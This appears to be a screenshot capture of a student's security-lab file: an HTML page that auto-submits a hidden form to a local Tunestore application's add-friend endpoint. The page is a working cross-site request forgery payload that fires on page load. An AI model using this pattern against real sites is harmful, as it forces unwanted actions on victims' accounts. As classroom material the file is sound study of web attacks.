 ~/Documents/apache-tomcat-9.0.37/webapps/attack1/index.html (attack1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
attack1
<> index.html
index.html ×
1 <html>
2 <head>
3 <body>
4 <form action = "http://localhost:8082/Tunestore2020/addfriend.do" method = "
POST">
5 <input type = "hidden" name = "friend" value = "attack1" />
6 </form>
7
8 <script>
9 document.forms[0].submit();
10 </script>
11
12 </body>
13 </head>
14 </html>